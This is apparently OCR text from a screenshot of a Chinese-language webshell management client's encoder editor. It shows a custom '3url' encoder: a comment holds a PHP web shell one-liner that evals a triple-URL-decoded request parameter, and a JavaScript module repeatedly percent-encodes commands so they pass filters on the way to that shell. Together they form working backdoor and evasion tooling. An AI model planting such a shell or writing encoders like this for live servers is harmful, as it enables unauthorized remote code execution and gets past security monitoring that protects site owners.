 192.168.100.131
192.168.100.131
关于程序
语言设置
代理设置
显示设置
编码管理
默认设置
编辑编码器: 3url
保存
1 /**
2  * php::3次url
3  * <?php eval(urldecode(urldecode(urldecode($_REQUEST['test']))));?>
4  */
5
6 'use strict';
7
8   // ##########    请在下方编写你自己的代码   ###################
9 function forceEncode(s) {
10   return Array.from(s).map(i=>'%'+i.charCodeAt(0).toString(16).padStart(2,'0')).join('')
11 }
12
13 module.exports = (pwd, data, ext={}) => {
14   const payload = data['_']
15   data[pwd] = forceEncode(forceEncode(payload));
16   delete data['_'];
17   console.log(data);
18   return data;
19 }
编码器
编码器